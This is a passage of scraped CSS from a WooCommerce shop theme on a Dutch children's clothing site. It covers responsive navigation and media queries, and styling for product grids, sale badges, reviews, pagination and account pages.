	    width: 100%!important;
	    float: left;
	    position: relative;
	}
	.navigation ul li:after { display: none }
	.navigation ul li:before { display: none }
	#navigation li a {
	    border-bottom: 1px solid rgba(0,0,0,0.25)!important;
	    width: 100%!important;
	    box-sizing: border-box;
	}
	#navigation a {
	    text-align: left;
	    width: 100%;
	    text-indent: 25px;
	}
	#secondary-navigation nav { padding-left: 0 }
	#secondary-navigation a#pull {
	    display: block;
	    position: relative;
	    font-size: 14px;
	    line-height: 50px;
	    font-weight: bold;
	    padding: 0;
	}
	a#pull:after {
	    content: "\f0c9";
	    display: inline-block;
	    position: absolute;
	    right: -15px;
	    top: 0;
	    font-family: FontAwesome;
	}
	.navigation ul .sfHover a, .navigation ul li:hover, .navigation ul .sfHover ul li { background: transparent }
	/*disable flayout*/
	#catcher { height: 0 !important }
	.sticky-navigation-active {
	    position: relative !important;
	    top: 0 !important;
	}
	#header { z-index: 1 }
	/*-[ Responsive Navigation ]--------------------------------*/
	.main-container {
	    position: relative;
	    left: 0;
	    transition: left 500ms ease;
	}
	.mobile-menu-active .main-container {
	    left: 300px;
	    transition: left 500ms ease;
	}
	.navigation.mobile-menu-wrapper {
	    display: block;
	    position: fixed;
	    top: 0;
	    left: -300px;
	    width: 300px;
	    height: 100%;
	    box-sizing: border-box;
	    border-right: 1px solid rgba(0, 0, 0, 0.15);
	    overflow: auto;
	    transition: left 500ms ease;
	    -webkit-backface-visibility: hidden;
	}
	.mobile-menu-active .navigation.mobile-menu-wrapper {
	    left: 0;
	    z-index: 1111;
	}
	.navigation ul li {
	    width: 100%;
	    display: block;
	    border-bottom: 1px solid rgba(0,0,0,0.25);
	}
	.navigation ul li:hover { background: none }
	.navigation ul li a, .navigation ul ul a {
	    padding: 9px 0;
	    width: 100%;
	    margin: 0;
	    border: none;
	}
	.navigation ul ul {
	    position: static;
	    width: 100%;
	    border: none;
	}
	.navigation ul ul li {
	    padding: 0;
	    width: 100%;
	    background: none;
		border-top: 1px solid rgba(0,0,0,0.25);
	}
	.navigation i { display: inline }
	.toggle-menu .toggle-caret .fa { margin-right: 0 }
	#secondary-navigation a { 
		line-height: 42px;
		box-sizing: border-box;
	}
	#secondary-navigation .navigation .menu-item-has-children > a { padding-right: 0 }
	.navigation ul ul a {
	    padding: 0 30px !important;
	    width: 100%!important;
	}
	.navigation ul ul ul a { padding: 0 35px !important }
	.navigation .toggle-caret {
	    top: 0;
	    right: 0;
	    width: 39px;
	    height: 42px;
	    line-height: 42px;
	    display: block;
	    font-size: 14px;
	    color: inherit;
	    border-left: 1px solid rgba(0,0,0,0.25);
	}
	.navigation .menu-item-has-children > a:after { content: '' }
	#mobile-menu-overlay {
	    position: fixed;
	    width: 100%;
	    height: 100%;
	    top: 0;
	    left: 0;
	    z-index: 999;
	    cursor: pointer;
	    display: none;
	    -webkit-backface-visibility: hidden;
	            backface-visibility: hidden;
	    background: rgba(0,0,0,.5);
	}
	html.noscroll {
	    position: fixed;
	    overflow-y: scroll;
	    width: 100%;
	}
	.primary-product-slider {
		position: relative;
	}
	.primary-product-slider:before {
		width: 100%;
		height: 100%;
		position: absolute;
		content: '';
		transition: all 0.25s ease-in-out;
		background: rgba(0, 0, 0, 0.2);
	}
	.primary-slider .slide-caption {
		text-align: center;
	    width: 100%;
	    max-width: 96%;
		left: 2%;
		top: inherit;
		display: flex;
		align-items: center;
		justify-content: center;
		min-height: 495px;
	}
	.primary-slider .owl-prev {
		left: 0;
		margin-left: 0;
	}
	.product-slider-amount { font-size: 25px }
	.product-slider-button a {
		padding: 0 10px;
		line-height: 32px;
	}
	.mts-category-title { font-size: 24px }
	.product-slider-type { font-size: 14px }
	.f-widget, .widgets-num-3 .f-widget, .widgets-num-5 .f-widget { width: 50% }
	.footer-carousel-left {
		width: 100%;
		padding-right: 0;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.footer-carousel-container {
		width: 100%;
		max-width: 100%;
		padding-left: 0;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 44px }
	#header .container { 
		display: block;
		margin-top: 30px;
		margin-bottom: 30px; 
	}
	.header-carts { 
		clear: both; 
		float: none;
		padding-top: 20px; 
		text-align: right;
	}
	#site-header .widget_search { 
		float: right;
		margin-right: 0; 
	}
	/*-[ Mega Menu ]--------------------------------*/
	#wpmm-megamenu .wpmm-subcategories {
	    width: 100%;
	    text-indent: 0;
	}
	#wpmm-megamenu .wpmm-posts { width: 100% }
	#wpmm-megamenu .wpmm-post {
	    width: 100%!important;
	    padding: 0 10px!important;
	    text-align: center!important;
	}
	#wpmm-megamenu .wpmm-thumbnail img { float: left }
	#wpmm-megamenu.wpmm-visible { display: none }
}
@media screen and (max-width:782px) { 
	.admin-bar .pace .pace-progress { top: 46px }
	html #wpadminbar { position: fixed }
}
@media screen and (max-width:720px) { 
	.article { width: 100% }
	.sidebar.c-4-12 {
	    float: none;
	    width: 100% !important;
	    margin: 0 auto;
	    padding-top: 30px;
	    overflow: hidden;
	    max-width: 300px;
	}
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
	.widget-header .textwidget {
	    margin-top: 0;
	    padding-left: 0;
	    border-left: none;
	}
	.product-slider-title {
		margin-bottom: 16px;
		font-size: 25px;
	}
	.logo-wrap {
		float: none;
		margin-right: 0;
		text-align: center;
	}
	#site-header .widget_search {
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	.header-carts { text-align: center }
	#site-header #s { width: 100% }
	#header h1, #header h2 { float: none }
	.primary-product-title, .primary-product-type {
		font-size: 36px;
	}
	.mts-nav-title {
		width: 220px;
		font-size: 13px;
		padding: 10px 12px;
	}
	.mts-nav-title i { font-size: 14px }
	#copyright-note {
		float: none;
    	text-align: center;
	}
	.mts-payment-method {
		float: none;
    	text-align: center;
    	margin-top: 20px;
	}
	.mts-payment-method li {
		float: none;
		display: inline-block;
	}
	.header-button { padding: 0 5px; border-right: 0; }
	.mts-checkout-item { font-size: 20px }
	.social-share { text-align: center }
	.tags { float: none }
	.tags a {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
	}
	.shareit {
		float: none;
		clear: both;
		text-align: center;
	}
	.share-item { float: none; display: inline-block; }
	.mts-product-popup.woocommerce #content div.product div.images, .mts-product-popup.woocommerce div.product div.images, .mts-product-popup.woocommerce-page #content div.product div.images, .mts-product-popup.woocommerce-page div.product div.images {
		width: 100%;		
	}
	.mts-product-popup.woocommerce #content div.product div.summary, .mts-product-popup.woocommerce div.product div.summary, .mts-product-popup.woocommerce-page #content div.product div.summary, .mts-product-popup.woocommerce-page div.product div.summary {
		width: 100%;
	    padding-left: 30px;
	    padding-right: 30px;
	    text-align: center;
	}
	.mts-product-popup .owl-next, .mts-product-popup .owl-prev {
		width: 40px;
		height: 40px;
		font-size: 30px;
		line-height: 35px;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 35px }
	.header-login-register { position: inherit }
	.header-login-form {
		left: 50%;
		margin-left: -110px;
	}
	.mts-header-button-wrap { position: inherit }
	.header-carts { position: relative }
	.mts-cart-content {
		right: inherit;
	    left: 50%;
	    margin-left: -250px;
	}
	.header-social { padding: 21px 0 }
}
@media screen and (max-width:768px) {
	.primary-slider .owl-prev, .primary-slider .owl-next { opacity: 1 }
	.primary-slider .owl-prev { transform: translate(0, 0) }
	.primary-slider .owl-next { transform: translate(-47px, 0) }
}
@media screen and (max-width:640px) { 
	.admin-bar .pace .pace-progress { top: 0px }
	.product-slider.owl-carousel .owl-item img { 
		width: 100%; 
		padding-bottom: 0;
	}
	.product-slider .slide-caption {
		padding-top: 20px;
		text-align: center;
		width: 100%;
		max-width: 100%;
		padding-bottom: 70px;
		box-sizing: border-box;
	}
	.product-slider-button { float: none }
	.product-slider-button a { display: inline-block }
	.product-slider-amount { float: none }
	.latestPost { width: 50% }
	.latestPost:nth-of-type(3n+1) { clear: none }
	.latestPost:nth-of-type(2n+1) { clear: left }
	.mts-category-title { font-size: 20px }
	#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url { width: 100% }
	.mts-dropshipping-newsletter .wp-subscribe input.email-field, .mts-dropshipping-newsletter .wp-subscribe input.name-field {
		max-width: 100%;
		width: 100%;
		margin: 0 0 10px;
	}
}
@media screen and (max-width:550px) { 
	.sbutton { float: right }
	.f-widget, .widgets-num-3 .f-widget, .widgets-num-5 .f-widget {
	    width: 100%;
	    margin-right: 0;
	}
	.mts-checkout-item { font-size: 16px } 
	.single-prev-next .previous-post {
		width: 100%;
		margin-bottom: 30px;
	}
	.single-prev-next .back-to-archive {
		position: relative;
		overflow: hidden;
	}
	.single-prev-next .next-post {
		float: left;
		width: 100%;
	}
	.commentlist .children { margin-left: 0; margin-top: 15px; }
	.comment, .pingback, .trackback {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 28px }
	#site-header #s { min-width: 250px }
	.grid-2 .latestPost { width: 100% }
	.primary-product-title, .primary-product-type { font-size: 32px }
}
@media screen and (max-width:480px) { 
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	    width: 100%;
	    margin-right: 0;
	}
	.copyrights { text-align: center }
	.top { width: 100% }
	body .latestPost .title {
		font-size: 18px;
		max-height: 50px;
	}
	.post-image, .featured-thumbnail { float: none }
	.single_post .featured-thumbnail { float: left }
	.latestPost { width: 100% }
	body .single-title { font-size: 20px }
	.total-comments, .related-posts h4, #respond h4 { font-size: 18px }
	.comment-author {
		margin-right: 5px;
		font-size: 14px;
	}
	.fn { font-size: 14px }
	#comments .avatar { margin-right: 10px; margin-bottom: 5px; }
	.commenttext { overflow: visible }
	.ago {
		font-size: 12px;
		line-height: 1.5;
	}
	#searchform .header-cat, #site-header #searchform:after { display: none }
	.primary-product-title, .primary-product-type { font-size: 28px }
	.primary-product-description { font-size: 14px }
	.primary-product-slider, .primary-slider .slide-caption { min-height: 380px }
	.primary-slider .owl-prev, .primary-slider .owl-next {
		width: 40px;
		height: 40px;
		line-height: 38px;
	}
	.primary-slider .owl-next {
    	transform: translate(-42px, 0);
	}
	.primary-product-amount { font-size: 30px }
}
@media screen and (max-width:380px) {
	.top-description {
		width: 100%;
		float: none;
		text-align: center;
	}
	.header-social {
		padding: 0 0 10px 0;
		float: none;
		text-align: center;
	}
	.header-social a { float: none }
	.primary-product-description {
		width: 80%;
		margin-left: auto;
		margin-right: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/woocommerce2.css
body_size: 10044
content:
/*--------------------------------------
WooCommerce Custom CSS template for
MyThemeShop.com Themes.
---------------------------*/
.shop-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.shop-title .title {
    font-size: 68px;
    line-height: 1;
    margin-bottom: 0;
    color: #fff;
}
html .shop-product-categories {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 15px;
    text-align: center;
    font-family: inherit;
    font-size: inherit;
    line-height: 1.4;
}
.mts-category-nav {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.mts-category-nav-link {
    padding: 10px 15px;
    text-align: center;
    color: inherit;
    display: block;
}
.mts-category-nav-link:hover { color: inherit }
.mts-category-nav .category-icon {
    font-size: 40px;
    width: auto;
    height: 40px;
    vertical-align: middle;
    margin-right: 10px;
}
.mts-category-nav .category-name {
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .2px;
    line-height: 1.3;
    position: relative;
}
.mts-category-nav .category-name:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 2px;
    background: #83b735;
    transition: width .4s cubic-bezier(.175,.885,.32,1.15);
}
.mts-category-nav:hover .category-name:after { width: 100% }
.mts-category-summary {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
}
.mts-category-nav .category-count {
    font-size: 12px;
    margin-top: 5px;
    opacity: 0.6;
    text-transform: capitalize;
}
.woocommerce .woocommerce-breadcrumb {
    float: left;
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-bottom: 20px;
}
.woocommerce .woocommerce-breadcrumb a {
    font-weight: normal;
    color: inherit;
}
.woocommerce .woocommerce-result-count {
    float: right;
    margin-bottom: 30px;
    margin-right: 30px;
    color: #2d2a2a;
    font-weight: 600;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: right;
    margin-bottom: 30px;
    position: relative;
}
.woocommerce .woocommerce-ordering select {
    border: 0;
    padding-left: 2px;
    padding-bottom: 5px;
    padding-right: 20px;
    height: auto;
    font-weight: 600;
    width: auto;
    background: none;
    border-bottom: 2px solid rgba(129,129,129,.2);
}
.woocommerce-ordering:after {
    content: "\f107";
    position: absolute;
    top: 50%;
    right: 4px;
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    margin-top: -9px;
    color: #bbb;
    font-family: FontAwesome;
}
.woocommerce .article, .woocommerce-page .article {
    width: 74.36%;
    max-width: 870px;
}
.single-product .article, .mts-wishlist-page .article {
    width: 100%;
    max-width: 100%;
}
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
    padding: 15px 20px 13px;
    line-height: 1.1;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    border-radius: 0;
    background: #83b735;
    letter-spacing: .3px;
    width: auto;
    text-transform: uppercase;
    box-sizing: border-box;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last { width: 48% }
.woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover { color: #fff }
.woocommerce #respond input#submit { margin-top: 15px }
.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover { background: #6ca300; color: #fff; }
.woocommerce ul.products li.product .price, .woocommerce .upsells .product-data .price, .woocommerce .related-products .product-data .price, .cross-sells .product-data .price {
    font-size: 15px;
    font-weight: bold;
    color: #83b735;
    margin-bottom: 6px;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .product-data .price del {
    opacity: 1;
    font-size: 90%;
    display: inline-block;
    color: #BDBDBD;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .product-data .price ins { text-decoration: none }
.woocommerce ul.products li.product .button {
    margin-top: 0;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:after { display: none }
.woocommerce-main-image.zoom img { margin-bottom: 12px }
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last { margin-right: 0!important }
.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
    width: 75px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { color: #333; margin-bottom: 5px; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { margin-bottom: 15px }
.woocommerce ul.product_list_widget li:last-child { margin-bottom: 0 }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { top: -10px; left: -10px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    padding-top: 10px;
    margin-bottom: 10px;
    margin-top: 16px;
    color: #333;
    font-weight: bold;
    font-size: 16px;
    border-top-color: rgba(129,129,129,0.2);
}
.woocommerce .widget_shopping_cart .total > span, .woocommerce.widget_shopping_cart .total > span { float: right }
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a {
    font-size: 13px;
    width: 49%;
    margin-right: 2%;
}
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout { margin-right: 0 }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { padding-top: 16px }
.woocommerce .related ul.products, .woocommerce-page .related ul.products, .woocommerce .upsells.products ul.products, .woocommerce-page .upsells.products ul.products, .woocommerce .related ul, .woocommerce-page .related ul, .woocommerce .cross-sells.products ul.products, .woocommerce-page .cross-sells.products ul {
    margin-bottom: 0;
    border-top: 1px solid #ebe0d8;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce form .form-row input.input-text, .woocommerce-page form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 42px;
    border: 2px solid rgba(129,129,129,.2);
}
.woocommerce table.cart input, .woocommerce-page table.cart input, .woocommerce #content table.cart input, .woocommerce-page #content table.cart input { line-height: 42px }
.mts-cart > span:first-child { margin-right: 10px }
#coupon_code {
    width: 230px;
    margin-right: 10px;
    border: 2px solid rgba(129,129,129,.2);
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
}
.checkout_coupon .form-row.form-row-first { margin-bottom: 0 }
.woocommerce div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a {
    width: 22.75%;
    margin-right: 3%;
}
.woocommerce .star-rating, .woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
    min-width: 82px;
    margin-right: 5px;
    font-size: 12px;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 10px;
}
.woocommerce .star-rating::before { color: #c9c9c9 }
.woocommerce .star-rating span::before { color: #eabe12 }
.woocommerce .star-rating, .woocommerce-page .star-rating, .woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
    margin-top: 12px;
    margin-bottom: 20px;
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.woocommerce #commentform p label {
    float: none;
    clear: both;
    padding: 0;
    vertical-align: middle;
    color: #464646;
}
.comment-text .star-rating {
    margin-top: 4px;
    margin-right: 0;
    float: right;
}
.woocommerce table.shop_attributes td { vertical-align: middle }
.product_list_widget del .amount {
    font-size: 15px;
    color: rgba(145, 145, 145, 0.5);
    font-weight: normal;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
    float: right;
    margin-top: 2px;
    font-weight: normal;
    margin-right: 0;
}
.star-rating { color: #f37324 }
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li { margin-left: 0 }
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
    font-weight: normal;
    background: #222;
    color: #fff;
    padding: 0;
    width: 29px;
    text-align: center;
    border-radius: 2px;
}
.product-wrap {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}
.woocommerce ul.products li.product:hover .product-hover-wrap, .woocommerce-page ul.products li.product:hover .product-hover-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: -15px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    background-color: #fff;
    transform: scale(.98);
    box-shadow: 0 0 10px rgba(0,0,0,.15);
}
.mts-product-badges {
    position: absolute;
    top: 7px;
    left: 7px;
}
.woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge {
    width: 50px;
    height: 50px;
    color: #fff;
    top: 0;
    left: 0;
    margin-bottom: 10px;
    font-weight: 600;
    word-break: break-all;
    letter-spacing: .4px;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    border-radius: 35px;
    background: #83b735;
    min-width: 1px;
    min-height: 1px;
    padding: 0;
}
.new-badge { background: #438e44 }
.outstock-badge {
    width: auto;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    margin-bottom: 0;
    background: #e22d2d;
}
.woocommerce ul.products li.product .onsale {
    margin: 0;
    right: auto;
    left: 7px;
    top: 7px;
}
.mts-product-categories {
    float: left;
    width: 100%;
    clear: both;
}
.mts-shop-products {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    width: 25%;
    font-size: 14px;
    padding: 10px;
    padding-bottom: 0;
    margin: 0;
    margin-bottom: 10px;
    text-align: center;
    box-sizing: border-box;
    webkit-transition: transform .3s ease;
    transition: transform .3s ease;
}
.archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 33.33333% }
.woocommerce ul.products li:nth-of-type(4n+1).product, .woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: left }
.archive.woocommerce ul.products li:nth-of-type(4n+1).product, .archive.woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: none }
.archive.woocommerce ul.products li:nth-of-type(3n+1).product, .archive.woocommerce-page ul.products li:nth-of-type(3n+1).product { clear: left }
.woocommerce .products ul, .woocommerce ul.products {
    margin-left: -10px;
    margin-right: -10px;
}
.woocommerce ul.products li.product a img { margin-bottom: 10px }
.woocommerce ul.products li.first { clear: none }
.woocommerce-pagination {
    margin-bottom: 15px;
    overflow: hidden;
}
.mts-cart {
    z-index: 1;
    float: right;
}
.mts-cart span a {
    display: inline-block;
    padding: 8px;
}
.article .woocommerce-error {
    margin-top: 0;
    margin-left: 0;
}
.woocommerce .bypostauthor {
    padding: 0!important;
    width: 100%!important;
}
.woocommerce .bypostauthor:after { display: none!important }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #888;
    margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #333; cursor: pointer; }
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    color: #fff!important;
    padding: 12px 20px 10px;
}
.woocommerce .widget_price_filter .price_slider_amount {
    line-height: 36px;
    font-size: 100%;
    font-weight: 600;
    color: #333;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    padding: 0;
    border: 0;
    width: 60px;
    border-radius: 50%;
    margin-right: 20px;
    position: relative;
    background: transparent;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.add_review { float: left }
.woocommerce-review-link {
    float: left;
    line-height: 1;
    font-size: 13px;
    color: inherit;
}
.woocommerce-review-link:hover {
    color: #2d2a2a;
}
.woocommerce #comments {
    float: left;
    width: 50%;
    padding-right: 30px;
    margin-bottom: 0;
    box-sizing: border-box;
    overflow: hidden;
}
.woocommerce #review_form_wrapper {
    float: right;
    width: 50%;
    padding-left: 30px;
    margin-bottom: 0;
    box-sizing: border-box;
}
.widget.woocommerce .buttons {
    padding: 0;
    margin: 0;
    width: 100%;
    border-radius: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current {
    border: 0;
    padding: 0;
    float: left;
    color: #fff;
    display: inline-block;
    min-width: 32px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    background: #83b735;
    font-weight: 600;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #eee;
    color: #2d2a2a;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
    float: none;
    border: 0;
    margin: 0;
    background: transparent;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
    border: 0;
    display: block;
    float: left;
    width: 100%;
    margin: 0;
}
.woocommerce nav.woocommerce-pagination ul li a {
    margin: 0;
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    margin-bottom: 0;
    color: #2d2a2a;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2, .woocommerce #respond .comment-reply-title {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    clear: both;
}
.woocommerce-product-search input[type="search"] {
    float: left;
    width: 100%;
    text-indent: 0;
    padding: 0 12px 2px;
}
.woocommerce-product-search button[type="submit"], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    float: left;
    width: 100%;
    margin-top: 10px;
    padding: 0 20px;
    box-sizing: border-box;
    color: #fff;
    border: 0;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 42px;
    font-family: inherit;
    cursor: pointer;
    letter-spacing: 0.3px;
    transition: all 0.25s ease;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    width: auto;
    line-height: 38px;
}
#searchform #searchsubmit { width: 30% }
.woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-search--inline .select2-search__field {
    height: 26px;
    padding: 0px 12px 4px;
}
#searchform #searchsubmit:hover { background: #222 }
.added_to_cart {
    clear: both;
    float: left;
    width: 100%;
}
.woocommerce #page { float: none }
/*My Account Page*/
.woocommerce-account .woocommerce-MyAccount-navigation {
    background: transparent;
    width: 25%;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 30px;
    box-sizing: border-box;
    border: 1px solid rgba(129,129,129,.2);
}
.woocommerce-account .single_page > .breadcrumb, .woocommerce-account .single_page > header, .woocommerce-order-received .breadcrumb, .woocommerce-cart .breadcrumb, .woocommerce-checkout .breadcrumb { display: none }
body .shop-single-background .woocommerce-breadcrumb {
    font-size: 11px;
    letter-spacing: .3px;
    text-transform: uppercase;
    font-weight: 600;
}
body .shop-single-background .woocommerce-breadcrumb a { color: inherit }
.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 36px;
    padding-left: 12px;
}
.widget_product_categories .select2-container--default .select2-selection--single, .widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px;
}
.woocommerce-MyAccount-content > p { font-size: 110% }
.woocommerce-MyAccount-content > p:first-child {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.mts-myAccount-title {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 10px;
    padding-left: 15px;
    margin-bottom: 0!important;
    margin-right: -30px;
    text-transform: uppercase;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
    padding: 10px 15px;
    font-size: 14px;
    margin-right: -30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background: rgba(136,136,136,.12) }
.woocommerce-account .woocommerce-MyAccount-navigation li a {
    color: rgba(0,0,0,.9);
    font-weight: 600;
}
.woocommerce-account .woocommerce-MyAccount-content {
    width: 75%;
    padding-top: 10px;
    padding-left: 30px;
    padding-bottom: 10px;
    box-sizing: border-box;
}
.woocommerce table.my_account_orders .button {
    line-height: 32px;
    text-transform: uppercase;
    color: #fff!important;
}
.woocommerce table.my_account_orders { font-size: inherit }
.woocommerce-account .woocommerce-pagination a {
    line-height: 32px;
    text-transform: uppercase;
    color: #fff!important;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 50%;
    padding-right: 15px;
    box-sizing: border-box;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    width: 50%;
    padding-left: 15px;
    box-sizing: border-box;
}
.woocommerce-account .addresses .title h3 {
    font-size: 22px;
    text-transform: uppercase;
}
.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {
    float: none;
    padding-right: 5px;
    font-size: 12px;
    font-weight: 600;
    padding-left: 5px;
    margin-bottom: 5px;
}
.woocommerce-EditAccountForm fieldset {
    margin-top: 40px;
    padding: 20px 40px;
    margin-bottom: 20px;
    box-sizing: border-box;
    border: 2px solid #E6E6E6;
}
.woocommerce-EditAccountForm fieldset legend {
    padding-right: 15px;
    padding-left: 15px;
    font-size: 22px;
    color: #2d2a2a;
    font-weight: 600;
    text-transform: uppercase;
}
/*Single Product*/
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: 48.718%;
    margin-bottom: 40px;
}
